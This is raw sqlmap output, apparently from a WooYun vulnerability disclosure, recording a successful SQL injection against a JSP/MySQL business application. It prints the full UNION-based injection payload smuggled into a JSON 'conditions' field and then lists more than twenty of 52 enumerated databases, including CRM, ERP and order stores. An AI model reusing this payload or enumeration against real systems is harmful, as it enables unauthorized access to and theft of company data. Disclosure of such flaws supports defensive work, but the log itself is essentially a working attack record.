 [10:00:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 17 columns
    Payload: json={"requestType":"query","sqlId":"biUserRecords1001","dataType":
"table","timestamp":1456883412919,"conditionsMap":[{"sqlId":"biUserRecords1001",
"conditions":[" mobile = md5('') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCA
T(0x716f656871,0x4e67476e59474e434572,0x7165677071),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#')"]}],"columns":[],"params":[],"values":[],"targets":[],"sort":" complai
ns_time desc ","dimension":"","top":0,"timeStart":0,"timeEnd":0,"pageCurrent":1,
"pageSize":1000}
---
[10:00:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[10:00:45] [INFO] fetching database names
available databases [52]:
[*] aabb
[*] BH_RSI_Repository
[*] DB_for_hive
[*] dm
[*] ds_active
[*] ds_ad
[*] ds_ad_hoc_bi
[*] ds_archive
[*] ds_ask
[*] ds_baidu_api
[*] ds_bbs
[*] ds_cms
[*] ds_credits
[*] ds_crm
[*] ds_data_portal
[*] ds_erp
[*] ds_mobile_crm
[*] ds_newmall
[*] ds_oa
[*] ds_orders
[*] ds_product_center
www.wooyun.org